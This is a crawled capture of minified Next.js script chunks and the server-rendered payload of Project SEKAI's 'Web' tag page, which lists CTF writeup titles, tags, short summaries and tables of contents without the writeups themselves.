0:E.map(u=>(0,e.jsx)(A,{text:u},u))})]}),(0,e.jsx)("div",{className:"prose max-w-none text-muted-foreground",children:s})]})]})},D)})]})]}),s&&s.totalPages>1&&!E&&(0,e.jsx)(m,{currentPage:s.currentPage,totalPages:s.totalPages})]})}},1295:function(u,D,F){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(u,D){for(var F in D)Object.defineProperty(u,F,{enumerable:!0,get:D[F]})}(D,{default:function(){return s},unstable_getImgProps:function(){return a}});let e=F(6451),t=F(32301),r=F(27873),n=F(63222),C=e._(F(75033)),a=u=>{(0,r.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:D}=(0,t.getImgProps)(u,{defaultLoader:C.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[u,F]of Object.entries(D))void 0===F&&delete D[u];return{props:D}},s=n.Image},58960:function(u){!function(){var D={229:function(u){var D,F,e,t=u.exports={};function r(){throw Error("setTimeout has not been defined")}function n(){throw Error("clearTimeout has not been defined")}function C(u){if(D===setTimeout)return setTimeout(u,0);if((D===r||!D)&&setTimeout)return D=setTimeout,setTimeout(u,0);try{return D(u,0)}catch(F){try{return D.call(null,u,0)}catch(F){return D.call(this,u,0)}}}!function(){try{D="function"==typeof setTimeout?setTimeout:r}catch(u){D=r}try{F="function"==typeof clearTimeout?clearTimeout:n}catch(u){F=n}}();var a=[],s=!1,E=-1;function o(){s&&e&&(s=!1,e.length?a=e.concat(a):E=-1,a.length&&i())}function i(){if(!s){var u=C(o);s=!0;for(var D=a.length;D;){for(e=a,a=[];++E<D;)e&&e[E].run();E=-1,D=a.length}e=null,s=!1,function(u){if(F===clearTimeout)return clearTimeout(u);if((F===n||!F)&&clearTimeout)return F=clearTimeout,clearTimeout(u);try{F(u)}catch(D){try{return F.call(null,u)}catch(D){return F.call(this,u)}}}(u)}}function A(u,D){this.fun=u,this.array=D}function c(){}t.nextTick=function(u){var D=Array(arguments.length-1);if(arguments.length>1)for(var F=1;F<arguments.length;F++)D[F-1]=arguments[F];a.push(new A(u,D)),1!==a.length||s||C(i)},A.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=c,t.addListener=c,t.once=c,t.off=c,t.removeListener=c,t.removeAllListeners=c,t.emit=c,t.prependListener=c,t.prependOnceListener=c,t.listeners=function(u){return[]},t.binding=function(u){throw Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(u){throw Error("process.chdir is not supported")},t.umask=function(){return 0}}},F={};function e(u){var t=F[u];if(void 0!==t)return t.exports;var r=F[u]={exports:{}},n=!0;try{D[u](r,r.exports,e),n=!1}finally{n&&delete F[u]}return r.exports}e.ab="//";var t=e(229);u.exports=t}()},16691:function(u,D,F){u.exports=F(1295)},24033:function(u,D,F){u.exports=F(68165)},87784:function(u,D,F){"use strict";F.d(D,{Cr:function(){return A},EZ:function(){return o},S0:function(){return i},ih:function(){return E}});var e=Object.defineProperty,t=Object.defineProperties,r=Object.getOwnPropertyDescriptors,n=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable,s=(u,D,F)=>D in u?e(u,D,{enumerable:!0,configurable:!0,writable:!0,value:F}):u[D]=F,E=(u,D)=>{for(var F in D||(D={}))C.call(D,F)&&s(u,F,D[F]);if(n)for(var F of n(D))a.call(D,F)&&s(u,F,D[F]);return u},o=(u,D)=>t(u,r(D)),i=(u,D)=>{var F={};for(var e in u)C.call(u,e)&&0>D.indexOf(e)&&(F[e]=u[e]);if(null!=u&&n)for(var e of n(u))0>D.indexOf(e)&&a.call(u,e)&&(F[e]=u[e]);return F},A=(u,D,F)=>new Promise((e,t)=>{var r=u=>{try{C(F.next(u))}catch(u){t(u)}},n=u=>{try{C(F.throw(u))}catch(u){t(u)}},C=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,n);C((F=F.apply(u,D)).next())})},2002:function(u,D,F){"use strict";F.d(D,{p:function(){return e}});var e=(u,D="en-US")=>{let F=new Date(u).toLocaleDateString(D,{year:"numeric",month:"long",day:"numeric"});return F}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/page/%5Bpage%5D/page-2a1fc0c2003cc279.js
body_size: -455
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[107,404,605],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web?_rsc=6pn5m
body_size: 6481
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web","d"],{"children":["__PAGE__?{\"tag\":\"web\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"title":"Web"}],null],"segment":"__PAGE__?{\"tag\":\"web\"}"},"styles":[]}],"segment":["tag","web","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 